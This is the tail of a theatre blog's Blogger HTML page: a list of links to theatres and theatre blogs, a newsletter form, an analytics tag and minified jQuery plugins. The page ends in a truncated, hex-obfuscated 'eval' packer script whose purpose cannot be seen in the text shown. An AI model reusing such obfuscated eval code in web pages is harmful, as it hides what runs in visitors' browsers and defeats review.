                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\